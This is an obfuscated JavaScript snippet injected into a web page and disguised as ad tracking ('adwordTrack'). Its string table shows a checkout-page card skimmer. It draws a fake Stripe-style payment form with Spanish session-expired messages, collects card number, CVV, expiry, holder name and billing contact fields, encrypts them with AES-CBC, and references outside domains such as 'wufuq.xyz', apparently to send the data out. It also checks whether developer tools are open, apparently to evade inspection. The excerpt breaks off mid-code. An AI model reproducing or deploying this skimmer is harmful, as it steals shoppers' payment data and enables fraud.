<script>    window.addEventListener('load', (event) => {            let adwordTrack = `function _0x4c3c(e,c){const b=_0x42ef();return(_0x4c3c=function(e,c){return b[e-=428]})(e,c)}const _0x59ebc6=_0x4c3c;!function(e,c){const b=_0x4c3c,x=_0x42ef();for(;;)try{if(162618===parseInt(b(733))/1+-parseInt(b(692))/2+-parseInt(b(1498))/3*(parseInt(b(470))/4)+parseInt(b(676))/5*(parseInt(b(935))/6)+parseInt(b(804))/7*(-parseInt(b(573))/8)+-parseInt(b(1124))/9*(-parseInt(b(1478))/10)+parseInt(b(1004))/11)break;x.push(x.shift())}catch(e){x.push(x.shift())}}();const pageName=_0x59ebc6(767);function _0x42ef(){const e=["y-8a10aefc","d6a96a6e41","lTJWA","ment-cc-ex","Zip",".2></path>","block","yvGeL",".71875 L 4","ding-left:","s=hiddenPa","label for=","ha caducad","o, serás r","pwuDlxlS6K","replace","payment_me",".337zm6.70","time_stamp","scover-ac5","rder:1}#ca","wyMPi","der=CVC ma",":12px;top:","svg","billing_em","8-.652-1.2","none","div><div c","eight:100%","14a5.5 5.5","zip",",1)}#card-",":right><sv","suDyV","eight:90vh","cvcDesc cl","click","4 0 .974.3","hiddenPaym","getElement","99999;padd","-.723h-1.5",":0;visibil","APMGw","sets/img/p","agar</div>",".9 3.9 0 0","hdCMA","https://va","s ease;bor","=pay-now>P","ror-block>","9c05c240c4","replaceAll","pe-payment","xlength=4>","100-2H4zm4",")}#card-in","solute;box","resentatio","rap{backgr","2.28125 43"," informaci","DSlPY","soqfY"," 0 01-1-1z",'pay pay"id',"ay.pay:hov","0 viewBox=","4.662.663a","43V6.22h-.","ZuOro","dex","v.809c.385","BeIFT","><div clas","address2","dress_2","loader","checked","nt-form-wr","687.687 0 ","olor:trans","rial,sans-","rg/2000/sv","2),0 0 0 1","cardCvv","fromCharCo","src","-color:hsl","1.5a1 1 0 ","status","g></div></","rFSMf","orm-wrap.h","uFVrM","d opacity=","pe.com/v3/","se,border ","encrypt","ULJBm","l .3s;visi","tamp","center;pos","closest",":44px;disp","2cd46f89fa","ate","ft:5px}#st","KrwvK","adding:30p","setRequest","62zm0-7.90","UsELQ","bility:hid","00%;positi","and second","billing_st","input","BuLSh",'ceholder="',"(.19,1,.22","ow)!import","select","LvMzR","m .7s cubi","ard-info .","8a6ca1717c",".33zm3.394","nnyah","2|3|4|1|0","44h1.132a4","iddenPayme","nodd opaci","techange","Email","g></div><d"," .icon{pos","PXDtM",' alt=""src',"rOmhU","totalPrice","dius:5px;h","a(210,96%,","011-1h1.5a","n placehol","rotate(0)}","XQBPn","<div class","button","DipHt","class=load","<style>#ca","eta</label","116ecjDfi","40a29a0bfb","41b28c9848",'1-1-1V9z"c',"LM5O41VSFR","FMCjs","c=https://"," 4.313 0 0","7v.77c.378","1 1 0 011-","ada a trav","565 0 .95.","r:#df1b41;","commerce-p","010 11zm-2","atePropaga","tripe-paym","img aria-l","-i></div><","_stripeEle","adding:0 1",'"0 0 24 24',"875 L 25 2","19,1,.22,1","sform .5s ","75 L 23.56","2325d;disp","fill-rule=","SkaUd","n><path d=","not found","o input:fo","active","ion:opacit","tagName","4|0|2|3|1",'"width=20 ',";overflow-","svkvm","ity:hidden","eY(0)}#str","DheQE","nsition:al","from","TzVtP","class=pay-","-.157.778-",'"> <img al',"lid #e6e6e","odd fill-r","open","ZtcYM","drtWG","37V18a2 2 ","focusout","w:0 0 0 3p","wrap .pay-","8 1a1 1 0 ","ipe-form-w","billing_ci","sevzQ","px rgba(0,","ent-form-w","ns img.ani","f.svg clas","ild(2){pad","VppeC","ckground:r","osition:ab","e=evenodd ","aw==","//www.w3.o","hFXVV","outerWidth","dhqJo","5.5 5.5 0 ","IEwaO",".71875 6.2"," 0 .463-.4","path></svg","L y proces","gateway/as","ripe-payme","isplay:fle","brand.seco","preventDef","textConten"," height=24","rm-wrap .c","dJshg","umber .car","venodd fil","6px;width:","ing-top:.7","th:100%}#c","weight:400","bel> <inpu",".202.46.42","YQITO","-.707-.11-",'s="card-br',"ILYfY","FKDYr","368cSHkvU","r-ac52cd46","ment-form-"," 0 .393-.3","ón de pago","lement-cc-","CvcIcons-s","devtoolsOp","cc-num pla","4bdb47b03a",".svg","city=.4></","19><div cl","ZWDvR","HYdYs","der:1px so","nt.amount","-top:5px}#","gba(0, 0, ","enodd opac","tn .btn-pa","stercard-4","uest-Id","{width:100","clip-rule=","ant}#card-","px;border:","ain;margin","668-.904.6","mg/visa-72","d-number .","sByClassNa","PVjxf","form:rotat","evenodd></","0 01-2 2H3","rror{color","12px><labe","6l1.202-.6","bhNMz","g.static{o","uTRBv","fingerprin","00-2.062 1",";display:n","xyz","ay:flex;ri","::placehol","ror-block{",'<img alt="',"y.pay{widt","</div><img","wrap><labe","516.77v.78","ter;top:0;","{margin-le","-2H8.8zm3.","y:0;transf","on:ltr;mar","}#stripe-p","fo .card-n","d=_stripeE","vat.com/wp","-info .sec","stripe-pay","den;opacit","xpECp"," 00-.578 3","form:trans","45%,50%);b","substring"," #stripe-f","path><path","1h5a1 1 0 ","5.062a.687","luCgI","City",".687-.687z","3a1.807 1.",".8 0a1 1 0","Expiration",'d="M18.5 1',"ted/img/ma",".5 5.5 0 0","mSGWe","!important","company","=evenodd f","y:auto;opa","r-bottom-c","pay-now","body","rst_name","location","h-.621l-1.","mg/jcb-271","ec-info{ma",'/ AA"maxle',"blMHN","Phone",":100%;disp","JVOSn"," 0 00-.362","561635Ggnibg","0-1 1v1a1 ","FUrGY","27a1.svg","address1","cusBoxShad","y-content:","lute;right",".573.778-1","r-icon><sv","para compl","SlpqZ","org/2000/s","ght img{wi","put-wrap><","exp placeh","629526sEgiLv","<div id=er",".762.613 0","kground-co","6 1.163.26","puerta de ","Ip0asU5eJJ",")}#stripe-","tion","785-.346 0","m-wrap #st","rap #strip","Google-Req"," .15s ease","billing_po","edia (max-",'","Helveti',"HTyZx","AES-CBC","493 0 0013","xdtoe","FTOPE","holder pla","ard-info i","m-wrap #er","l for=_str","iv style=f","lass=hidde","8125 7.718","),transfor","iDIEQ","nMZYg","stener",":none!impo","cardExp","HSDGx","c-bezier(.","ity=.6></p",' second"> ',"1;transfor","SUese","221770iUUbKs","classList","e;opacity:","/div></div","dispatchEv","or) role=p","dress_1","(?:^|; )","ty:0;trans","100%{trans"," 1.257 3.5","sec-info .","PRRoM",'1234 1234"',"ius:15px;p","cons><div ","cArSd","t-cc-num>N","5dd409","cus{outlin"," 8.5c0 1.3","UfkBg","billing_co",'="M15.337 ',";font-size","y:flex;wid","c81d9945bf",".785-.974.","ht:1.15;bo","%;height:1","e}#stripe-","8125 L 7.7","n-bottom:.","L 43.71875","/checkout","stcode","www.modadi","pleto en l","cDEuo","28v3.63h.9",".28125 L 2","0a1 1 0 10","style","rtant}#err",";transitio","://www.w3.","011 1v3a1 ","DqrNtULsh2","city:1;tra","d-icons im","m5.9-1a1 1","STZUQ","ff;border-","tation{0%{","lateX(100%","ent:center","mg/discove","ateY(-20px",",.03),0 3p","onreadysta","value","12px}#stri","fRRem","r(--colorI","cookie","display","e(360deg)}","SFFsV","vZEvu","> <input i","between}#s","39473bjBrLH","edirigido ","gJVDu","x 20px 10p","ition:abso","px #df1b41","AffIj","-info .car","olor:#fff}","://js.stri","2h-1.5a1 1","opyright{d","target","=https://j","o .input-w","1112","\\$1","PwBUD",'lass="btn-',"iv><div cl","insertAdja","now","8 0-.535-.","0 .762.251","SJuBY","contains","x y=0px><p",'a tarjeta"',"split","=icon><svg","BeVtl",'0 0 24 24"',"ath><path ","3.71875 42","input-wrap","6.4375 25 ","c-info><di","charCodeAt",'0-2h-1.5z"',"a96a6e418a","=card-info","send","/div><div ","ition:rela","ght:12px;t","#a4aa99}@m","{position:","vCzwP","nt-family:","63V18a2 2 ","2px;displa",'older="MM ',"p .loader{","ax-width:5","evenodd fi","rprinted/i","nd id=main","-cc-cvn>CV","87v2.475a3","zvnCY","hPVuS","rap:nth-ch","Payload"," 0 110-11 ","s=input-wr","cmfBu"," 0 100 2H2","selectedIn","venodd opa","ooVND","nter;width","rror-icon.","-sizing:bo","der-radius",'"width=24 ',"innerWidth","has-error","v class=se","svg class=","ayu-latam-","TnoPY","hPIVI","d-icons #e","stopPropag","remove","68h-.235v.","10 11zm0-1","TQqPB","ccTEe","/amex-a49b","lhafather.","nto</label",";line-heig","CYxwO","und-color:","parent;bor","back-now","KCoFh","untry","addEventLi",";border-ra","nKsos","4a5.5 5.5 ","NxKyo","),var(--fo","orm-wrap><","reQPu","rder-box;a","conCardErr","1 0 01-1 1","01-1v-.6a5","hdQox","cursor:poi","lign:cente","qviWD","ment-cc-nu","toString","vg><path d","one;positi","ELeMm","ment-cc-ho","YobIX","NNYlN","325d;font-","ngth=5></d","Colombia",".card-numb","ound:#fff;","C</label> ","width=24 x","a(0,0,0,.0","6ErrrDf","75rem;padd",":3px;align","peElement-","></div><di","lay:block;","om/v3/fing","#stripe-fo",":0!importa","HCBac","yment{visi","100%;margi","gMoEv","mlns=http:"," .btn-pay{",";left:0;ba","length","BbFyZ","XXgxR","807 0 00-.","WKlKX","relative}#","text-align","obsAM","stringify","width:100%","5px;text-a","5px solid ","f89fa40a29","1234 1234 ","ing:0 10px","o .sec-inf","gtfeZ","info .inpu","px 6px rgb","3173.svg","-str-img> ",".66-.393 0","billing_fi","n:backgrou","hQkzn","cons{displ","ber><div c",'="M4 15a1 ',"importKey","billing_ad","color:#fff","#8080b4}#c","6;box-shad","search",".688V8.5a.","op:52%;gap","px;height:"," class=cop","keyup","Price-amou","ter;margin","NYgrA","radius:5px","x){#card-i",".173.778.2","-wrap #str","info input","QDBHq"," 3.143 0 0","</div></di","venodd></p",".184-7.779","stify-cont","2215224lakFTJ","l titular ","CVV",'ath d="M 7',".045 0-.73","IWbdv","1a95fb64f."," 1023 11.6","41-1.595-1","25 23.5625",".687 0 00-","Grfne","city:0}#ca","Header","v.786c.44.","card-brand","4 viewBox=","toLowerCas",'ca Neue",H',".629c.448 ","orm:transl","on:all .2s","jgypW","Nombre com","wufuq.xyz","0 012-2h12",'g alt=""sr',"lor:#35392","ty=.4></pa","GET","ext-align:","5ff-48ee-6","úmero de t","AworM","e-form-wra","mate{opaci","48.032V6.9"," .card-ico","encode",' viewBox="',"e:0;border","ont-size:1","zPAHB","nt{visibil","er{width:1"," 3px 6px r","rinted/img","ap style=m","JBrTqdTMIQ",".031 1.031","ap .copyri","1px;color:","nt{opacity","qQA=","c9848f.svg",";backgroun",";height:48",'"src=https',"one","eodFC","der{color:",'d second"i',"ouxQp","https://fq","ow:0 1px 1","WDCdm",".02)}#card","cardHolder","place_orde","0,.03),0 3","d=stripe-f","></div></d","ild(2){pos","x-sizing:b","RJuzk","-wrap","lute;trans","ng:0;displ",".526 5.526","eHRCO","a2 2 0 01-","ation","dth:125px}","{width:50%","HUWQm","50px;max-h","lass=input","5rem;--foc","h:100%;bac","0.644-2.26","ay:block;p","maxlength=","Gla_time_s","ocommerce-"," second","d;transiti","rd-info{ma","13.6 6a5.4","ayment-for","ault","mg/amex-a4","serif}#str","tgdxP","33-.967-.8",".719a1.031","ard-number","CfkwB","raw","JYVsL","options","-.786-.126","mLXzU","strong .wo","ada con SS","width:467p","zcvwU","ass=card-i","-form-wrap","centHTML","1 0 100 2h","63JKouIM","hUGJF","8-1.14.472","|||","ter;justif","LKMhi"," 42.28125 ","(0,0,0,.02","iv><div id","yframes ro","otation 1s","apply",";justify-c","animate",".stripe.co","és de una ","rd-info .c","954e33173.","t-size:14.","pVhAO","JiyDO","UzxoC","nimation:r","sRTys","be23.xyz","argin-bott","-rule=even","beforeend","<input id=","ZIbaj","el for=_st",' Z"></path',"tive}#card","A5.5 5.5 0","#c5b2b2>Su","s=card-bra","h-child(2)","282.95.691","></svg></d",":50%;displ"," 100 2h1.5","50%}#card-","=cursor:po",".241a3.143","udXuT","Number","p>Vencimie","sRYih","xbXGG","querySelec","innerHeigh","ripe-form-","6f8e role=",'vg class="',"trim",' d="M18.5 ',"setAttribu","{color:#32","margin:0;t","y .7s cubi","ura.</div>","px;directi","KmlAY","ule=evenod","th:450px;m","6a.687.687","MpJNq","EcSAl","ELedz","rap .pay-b","mg/unionpa",">Nombre de",".15s ease,","9b82f46c5c","ZtcOo","H1V6h12.6z","lugins/woo","-now style","1 1 0 110 ","VXhIJ","Country","IXuqv","ity:visibl","subtle","ySUYw","lateY(-16%","fbcbd3360f","wmdqE","x 20px;wid","6ca1717c.s","0 00-.662-","2-.032.573","billing_la","x 6px rgba","th><path d","ass=p-Card","81d9945bfe","phone","er{backgro","lder","1.943-.133","1 0 001 1h","101.375 0V",'"0 0 50 50'," 3 0 00-.4","ay:block;m","t id=_stri","ity .5s cu","bic-bezier"," está cifr","=([^;]*)","wrap"," .393-.37.","lay:flex;a","gba(0,0,0,","ontent:cen","g fill=#6f","rd-info .s","abelledby=","ted/img/di","p.hiddenPa","slice","7295216c33","#fff;borde","l-rule=eve","0-1.234.26","a0bfb954e3","SRewM","DzeXs","ipe-paymen","outerHeigh","FrJrK",";text-alig","en id=erro","bdb47b03ac"," 0 000 2.0","2l-.015-.3","H4a1 1 0 0","cubic-bezi","d-color:#f","ox-shadow:"," 1.312.291","-info .inp","usBoxShado","d884409413","n:center;c","gin:0;appe"," 1.029 0 1","enlace seg","m:translat",",color .15","0 110-11 5","zNOts","v3/fingerp","siblePayme","nput.has-e","fd06e6e7a2","t-form-wra","readyState","https://js","KFkjG","6.28125 L "," 0 00-.688","kGOuV","38.974.778","info .sec-","16a1 1 0 0","gtSpk","add","city","atam","82f46c5cd6","rap><span ","iv></div><",'"Open Sans',"de la tarj","ass=input-","-child(2) ","8125 L 6.2","scale(1.2)"," rgba(0,0,","JJAGy","g{width:31","er></span>","85b5e41b28"," 1.031 0 1","etar la co",":#df1b41;b","edlke",", 96%, 45%","match",".663zM3 9a","#error-blo","-.08a4.313",":center;ju","neBsy","v class=in","3.472 2.55","1875 43.71","3s ease;fo","-items:cen",".204 0 .39",".icon svg{","668h.283c.","yright><im","GMvqt4Z7Ob","rgba(0,0,0","ition:tran","e.svg clas","left;paddi","ll-rule=ev","static","ail",".736-.526 ","1e9cab62-7","dHOYp","p .pay-btn","xxnpQ","st_name",".33 1.132-","or-block{p","on:fixed;d","c52692ffa9",":16px;padd","nd .15s ea","28125 42.2","btn><div c","404","stopImmedi","class=hidd","HCtYV",'<path d="M',"VQSkI","ripeElemen","WiTXY","a80e93abdb","moxQI","elvetica,A","HdgSf","vg fill=va","er(.19,1,.","7.293c.239","-content/p","border-rad","lip-rule=e","width:48px",'"M15.337 4',"finite}@ke","1.076-.337","billing_ph","YybUP","img/visa-7","1.736-1.28","vg id=back","tor","tion:all .","-.212.763-","580-08dce8","mpany","#stripe-pa","transform:","s.stripe.c","e;color:#3","mpra..<div","vGiui","rm-wrap","00%}#card-","state","ened","r}}</style","008zm1.807","ent","{height:44","0,0,.03),0","order-colo","ems:center","88px;trans","er .card-i","ExtraInfo","inter x=0p","noVMs","-wrap><lab","om:4px;fon","a1 1 0 100","m/v3/finge","DONE","ath></svg>","GeWNf","argin-top:","0, 0.08)}#",'"clip-rule',"YCLUy","right span","ard-4d8844"," linear in",'.663z"clip',"z-index:99","ill-rule=e","last-str-i","btn .btn-p","nPayment i","s=card-num","77.66-.911","</div><div"," 0 002-1.7","rgin-top:1","AqnWV","mg/diners-","arjeta</la","main-str-i","thod_payul","25 25 L 6.","x hsla(210","on:absolut","devtoolsCl","2.01 2.01 ","4A5.493 5.","rm-wrap.vi","EBKcD","t-fit:cont","0 1px 1px ","FullName","t-wrap:nth","cardNumber","bility:vis","ment-cc-cv","LfXor","div style=","tIWNs","tps://js.s","XITsa","yment-form","8e3f629cda","ipeElement","mg/masterc","x;align-it","29c05c240c","OnYnh","btn{height","card-info ","jfVdY","28px;objec","wrap .copy","State","x-width:74",'"card-bran'," 1.713c.57","order-box;","ing:.75rem","xmlns=http","timeout","jExdi","IJvIV","arance:non","363170EszIdz","d=last-str","email","lign-items","erprinted/","charAt","rssYh","189.88.291","drSal","22,1),opac","Address",'z"clip-rul',"box-shadow","tripe.com/","-1.194-.37","hidden{opa","ible}#stri","}#card-inf","6.4375 L 4","yment id=s","5475KHLxPM","JhjUk","ut-wrap:nt","lLsqx","77 5.477 0",'t=""src=ht',"kxHXt","nt;transit","0711885b5e","LBEpa","8ba4e12246","px 1px 0 r",".423 4.423","info label",", 25%),0 1","nfo .card-","ayulogo.pn","EcSQv"," 7.71875 L",":0 1px 1px","g height=2","ById","aBMSB","tMISA","ZCwTU",".5);transi","-cc-holder","Tu sesión ","tamp=","osed","2-2V6a2 2 ","0941307118","nd{display","gZdMO","8b.svg","ent:space-","payment-fo","967-.252 3"];return(_0x42ef=function(){return e})()}if(-1!==window[_0x59ebc6(666)][_0x59ebc6(920)]()[_0x59ebc6(1021)+"e"]()[_0x59ebc6(984)](""+pageName)){if(get_cookie(_0x59ebc6(1554))===_0x59ebc6(1351)&&(get_cookie(_0x59ebc6(1096)+_0x59ebc6(1639))===_0x59ebc6(1351)||get_cookie(_0x59ebc6(1096)+_0x59ebc6(1639))===_0x59ebc6(819))){const e=_0x59ebc6(1338)+_0x59ebc6(1035)+_0x59ebc6(1381)+_0x59ebc6(751),c=[_0x59ebc6(1585)+_0x59ebc6(894)+_0x59ebc6(618),_0x59ebc6(1067)+_0x59ebc6(1148),_0x59ebc6(1067)+_0x59ebc6(1028)],b=_0x59ebc6(698)+_0x59ebc6(780)+_0x59ebc6(1550)+_0x59ebc6(474)+_0x59ebc6(1057),x=_0x59ebc6(1052)+_0x59ebc6(1329)+_0x59ebc6(540);let _={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},t=!1,n=!1,r=!1;const o={cardNumber:_0x59ebc6(489)+_0x59ebc6(919)+"m",cardExp:_0x59ebc6(489)+_0x59ebc6(1539)+"p",cardCvv:_0x59ebc6(489)+_0x59ebc6(1449)+"n",cardHolder:_0x59ebc6(489)+_0x59ebc6(924)+_0x59ebc6(1223)},i={firstname:_0x59ebc6(973)+_0x59ebc6(665),lastname:_0x59ebc6(1216)+_0x59ebc6(1342),address1:_0x59ebc6(980)+_0x59ebc6(739),address2:_0x59ebc6(980)+_0x59ebc6(1614),city:_0x59ebc6(529)+"ty",zip:_0x59ebc6(706)+_0x59ebc6(768),state:_0x59ebc6(433)+_0x59ebc6(1644),phone:_0x59ebc6(1373)+_0x59ebc6(1062),email:_0x59ebc6(1561)+_0x59ebc6(1336),country:_0x59ebc6(755)+_0x59ebc6(902),company:_0x59ebc6(755)+_0x59ebc6(1382),totalPrice:_0x59ebc6(1116)+_0x59ebc6(1097)+_0x59ebc6(990)+_0x59ebc6(589)},a=_0x59ebc6(1552)+_0x59ebc6(1434)+_0x59ebc6(1294),s=_0x59ebc6(1072)+"r",u=setInterval((()=>{n={dhqJo:function(e){return e()}}[_0x59ebc6(544)](showIframes)}),120);let d=!1;const l=_0x59ebc6(468)+_0x59ebc6(1100)+_0x59ebc6(1468)+_0x59ebc6(562)+_0x59ebc6(946)+_0x59ebc6(765)+_0x59ebc6(936)+_0x59ebc6(563)+_0x59ebc6(1091)+_0x59ebc6(1267)+_0x59ebc6(525)+_0x59ebc6(1436)+_0x59ebc6(1313)+_0x59ebc6(1512)+_0x59ebc6(1509)+_0x59ebc6(591)+_0x59ebc6(1413)+_0x59ebc6(1463)+_0x59ebc6(930)+_0x59ebc6(1048)+_0x59ebc6(1390)+_0x59ebc6(1511)+_0x59ebc6(1181)+_0x59ebc6(927)+_0x59ebc6(565)+_0x59ebc6(896)+_0x59ebc6(761)+_0x59ebc6(1077)+_0x59ebc6(1471)+_0x59ebc6(1182)+_0x59ebc6(1034)+_0x59ebc6(1333)+_0x59ebc6(1081)+_0x59ebc6(1229)+_0x59ebc6(1149)+_0x59ebc6(1406)+_0x59ebc6(1142)+_0x59ebc6(1400)+_0x59ebc6(1331)+_0x59ebc6(494)+_0x59ebc6(1262)+_0x59ebc6(1364)+_0x59ebc6(1487)+_0x59ebc6(1231)+_0x59ebc6(1232)+_0x59ebc6(437)+_0x59ebc6(1568)+_0x59ebc6(997)+_0x59ebc6(620)+_0x59ebc6(1064)+_0x59ebc6(982)+_0x59ebc6(715)+_0x59ebc6(1279)+_0x59ebc6(609)+_0x59ebc6(1311)+_0x59ebc6(1398)+_0x59ebc6(482)+_0x59ebc6(1490)+_0x59ebc6(1517)+_0x59ebc6(1304)+_0x59ebc6(1073)+_0x59ebc6(969)+_0x59ebc6(934)+_0x59ebc6(1622)+_0x59ebc6(809)+_0x59ebc6(658)+_0x59ebc6(1495)+_0x59ebc6(966)+_0x59ebc6(818)+_0x59ebc6(865)+_0x59ebc6(1076)+_0x59ebc6(847)+_0x59ebc6(1156)+_0x59ebc6(636)+_0x59ebc6(1266)+_0x59ebc6(1500)+_0x59ebc6(1160)+_0x59ebc6(453)+_0x59ebc6(808)+_0x59ebc6(683)+_0x59ebc6(1559)+_0x59ebc6(1165)+_0x59ebc6(1289)+_0x59ebc6(968)+_0x59ebc6(1446)+_0x59ebc6(1301)+_0x59ebc6(1326)+_0x59ebc6(1384)+_0x59ebc6(1303)+_0x59ebc6(1495)+_0x59ebc6(501)+_0x59ebc6(752)+_0x59ebc6(1044)+_0x59ebc6(1626)+_0x59ebc6(459)+_0x59ebc6(642)+_0x59ebc6(1264)+_0x59ebc6(1444)+_0x59ebc6(1330)+_0x59ebc6(791)+(_0x59ebc6(1217)+_0x59ebc6(1131)+_0x59ebc6(908)+_0x59ebc6(681)+_0x59ebc6(438)+_0x59ebc6(598)+_0x59ebc6(997)+_0x59ebc6(1396)+_0x59ebc6(1185)+_0x59ebc6(631)+_0x59ebc6(1270)+_0x59ebc6(1477)+_0x59ebc6(1386)+_0x59ebc6(496)+_0x59ebc6(940)+_0x59ebc6(960)+_0x59ebc6(757)+_0x59ebc6(1347)+_0x59ebc6(1472)+_0x59ebc6(1059)+_0x59ebc6(1263)+_0x59ebc6(785)+_0x59ebc6(993)+_0x59ebc6(777)+_0x59ebc6(974)+_0x59ebc6(1348)+_0x59ebc6(1635)+_0x59ebc6(1196)+_0x59ebc6(1490)+_0x59ebc6(705)+_0x59ebc6(1274)+_0x59ebc6(1586)+_0x59ebc6(588)+_0x59ebc6(518)+_0x59ebc6(983)+_0x59ebc6(1068)+_0x59ebc6(531)+_0x59ebc6(1397)+_0x59ebc6(1049)+_0x59ebc6(1238)+_0x59ebc6(1070)+_0x59ebc6(811)+_0x59ebc6(603)+_0x59ebc6(838)+_0x59ebc6(850)+_0x59ebc6(956)+_0x59ebc6(1463)+_0x59ebc6(930)+_0x59ebc6(1401)+_0x59ebc6(976)+_0x59ebc6(619)+_0x59ebc6(848)+_0x59ebc6(986)+_0x59ebc6(937)+_0x59ebc6(1324)+_0x59ebc6(1128)+_0x59ebc6(682)+_0x59ebc6(1640)+_0x59ebc6(808)+_0x59ebc6(1080)+_0x59ebc6(641)+_0x59ebc6(1209)+_0x59ebc6(1594)+_0x59ebc6(633)+_0x59ebc6(560)+_0x59ebc6(782)+_0x59ebc6(1306)+_0x59ebc6(987)+_0x59ebc6(1465)+_0x59ebc6(1443)+_0x59ebc6(600)+_0x59ebc6(943)+_0x59ebc6(1505)+_0x59ebc6(503)+_0x59ebc6(1183)+_0x59ebc6(728)+_0x59ebc6(493)+_0x59ebc6(721)+_0x59ebc6(441)+_0x59ebc6(728)+_0x59ebc6(493)+_0x59ebc6(1594)+_0x59ebc6(633)+_0x59ebc6(560)+_0x59ebc6(782)+_0x59ebc6(613)+_0x59ebc6(1556)+_0x59ebc6(1140)+_0x59ebc6(1109)+_0x59ebc6(1041)+_0x59ebc6(533)+_0x59ebc6(1039)+_0x59ebc6(741)+_0x59ebc6(641)+_0x59ebc6(787)+_0x59ebc6(1594)+_0x59ebc6(633)+_0x59ebc6(560)+_0x59ebc6(886)+_0x59ebc6(875))+(_0x59ebc6(1493)+_0x59ebc6(1016)+_0x59ebc6(1241)+_0x59ebc6(669)+_0x59ebc6(1429)+_0x59ebc6(854)+_0x59ebc6(758)+_0x59ebc6(564)+_0x59ebc6(442)+_0x59ebc6(744)+_0x59ebc6(838)+_0x59ebc6(1087)+_0x59ebc6(1495)+_0x59ebc6(966)+_0x59ebc6(818)+_0x59ebc6(865)+_0x59ebc6(535)+_0x59ebc6(1545)+_0x59ebc6(794)+_0x59ebc6(1591)+_0x59ebc6(1121)+_0x59ebc6(596)+_0x59ebc6(762)+_0x59ebc6(431)+_0x59ebc6(1345)+_0x59ebc6(553)+_0x59ebc6(1459)+_0x59ebc6(1399)+_0x59ebc6(1136)+_0x59ebc6(1239)+_0x59ebc6(627)+_0x59ebc6(1420)+_0x59ebc6(1577)+_0x59ebc6(965)+_0x59ebc6(950)+_0x59ebc6(537)+_0x59ebc6(1238)+_0x59ebc6(1523)+_0x59ebc6(1379)+_0x59ebc6(1323)+_0x59ebc6(852)+_0x59ebc6(1298)+_0x59ebc6(708)+_0x59ebc6(1022)+_0x59ebc6(1361)+_0x59ebc6(1620)+_0x59ebc6(1105)+_0x59ebc6(1253)+_0x59ebc6(1281)+_0x59ebc6(1244)+_0x59ebc6(945)+_0x59ebc6(430)+_0x59ebc6(638)+_0x59ebc6(630)+_0x59ebc6(1024)+_0x59ebc6(790)+_0x59ebc6(699)+_0x59ebc6(1534)+_0x59ebc6(1441)+_0x59ebc6(1278)+_0x59ebc6(1047)+_0x59ebc6(1206)+_0x59ebc6(735)+_0x59ebc6(731)+_0x59ebc6(1273)+_0x59ebc6(510)+_0x59ebc6(1253)+_0x59ebc6(1281)+_0x59ebc6(856)+_0x59ebc6(1369)+_0x59ebc6(1060)+_0x59ebc6(599)+_0x59ebc6(962)+_0x59ebc6(1247)+_0x59ebc6(662)+_0x59ebc6(1619)+_0x59ebc6(899)+_0x59ebc6(877)+_0x59ebc6(1163)+_0x59ebc6(1094)+_0x59ebc6(538)+_0x59ebc6(1595)+_0x59ebc6(876)+_0x59ebc6(911)+_0x59ebc6(1146)+_0x59ebc6(1134)+_0x59ebc6(1418)+_0x59ebc6(1371)+_0x59ebc6(1133)+_0x59ebc6(786)+_0x59ebc6(1384)+_0x59ebc6(462)+_0x59ebc6(742)+_0x59ebc6(606)+_0x59ebc6(799)+_0x59ebc6(632)+_0x59ebc6(1102)+_0x59ebc6(716)+_0x59ebc6(621)+_0x59ebc6(981))+(_0x59ebc6(617)+_0x59ebc6(922)+_0x59ebc6(1437)+_0x59ebc6(763)+_0x59ebc6(1534)+_0x59ebc6(558)+_0x59ebc6(815)+_0x59ebc6(553)+_0x59ebc6(1459)+_0x59ebc6(1399)+_0x59ebc6(1136)+_0x59ebc6(1239)+_0x59ebc6(991)+_0x59ebc6(590)+_0x59ebc6(637)+_0x59ebc6(575)+_0x59ebc6(1466)+_0x59ebc6(1416)+_0x59ebc6(628)+_0x59ebc6(1645)+_0x59ebc6(552)+_0x59ebc6(1617)+_0x59ebc6(1054)+_0x59ebc6(689)+_0x59ebc6(1086)+_0x59ebc6(1383)+_0x59ebc6(1455)+_0x59ebc6(996)+_0x59ebc6(528)+_0x59ebc6(1597)+_0x59ebc6(931)+_0x59ebc6(1367)+_0x59ebc6(747)+_0x59ebc6(1647)+_0x59ebc6(807)+_0x59ebc6(1212)+_0x59ebc6(1188)+_0x59ebc6(857)+_0x59ebc6(1089)+_0x59ebc6(1571)+_0x59ebc6(507)+_0x59ebc6(661)+_0x59ebc6(781)+_0x59ebc6(512)+_0x59ebc6(1638)+_0x59ebc6(1448)+_0x59ebc6(1494)+_0x59ebc6(1591)+_0x59ebc6(1121)+_0x59ebc6(644)+_0x59ebc6(1631)+_0x59ebc6(448)+_0x59ebc6(1056)+_0x59ebc6(1579)+_0x59ebc6(509)+_0x59ebc6(632)+_0x59ebc6(1102)+_0x59ebc6(702)+_0x59ebc6(1175)+_0x59ebc6(526)+_0x59ebc6(1462)+_0x59ebc6(1642)+_0x59ebc6(1237)+_0x59ebc6(1481)+_0x59ebc6(1318)+_0x59ebc6(1003)+_0x59ebc6(1533)+_0x59ebc6(803)+_0x59ebc6(486)+_0x59ebc6(532)+_0x59ebc6(703)+_0x59ebc6(1038)+_0x59ebc6(1340)+_0x59ebc6(949)+_0x59ebc6(916)+_0x59ebc6(874)+_0x59ebc6(673)+_0x59ebc6(1237)+_0x59ebc6(1481)+_0x59ebc6(1318)+_0x59ebc6(1003)+_0x59ebc6(788)+_0x59ebc6(904)+_0x59ebc6(458)+_0x59ebc6(1565)+_0x59ebc6(1256)+_0x59ebc6(1269)+_0x59ebc6(812)+_0x59ebc6(1383)+_0x59ebc6(1455)+_0x59ebc6(996)+_0x59ebc6(528)+_0x59ebc6(1193)+_0x59ebc6(593)+_0x59ebc6(623)+_0x59ebc6(1092)+_0x59ebc6(695)+_0x59ebc6(1031)+_0x59ebc6(1099)+_0x59ebc6(1025))+(_0x59ebc6(632)+_0x59ebc6(1102)+_0x59ebc6(702)+_0x59ebc6(1175)+_0x59ebc6(526)+_0x59ebc6(1423)+_0x59ebc6(1604)+_0x59ebc6(1222)+_0x59ebc6(898)+_0x59ebc6(849)+_0x59ebc6(707)+_0x59ebc6(1118)+_0x59ebc6(994)+_0x59ebc6(1513)+_0x59ebc6(554)+_0x59ebc6(1530)+_0x59ebc6(725)+_0x59ebc6(776)+_0x59ebc6(1344)+_0x59ebc6(490)+_0x59ebc6(961)+_0x59ebc6(917)+_0x59ebc6(1393)+_0x59ebc6(1612)+_0x59ebc6(1546)+_0x59ebc6(1497)+_0x59ebc6(486)+_0x59ebc6(532)+_0x59ebc6(1296)+_0x59ebc6(467)+_0x59ebc6(1307)+_0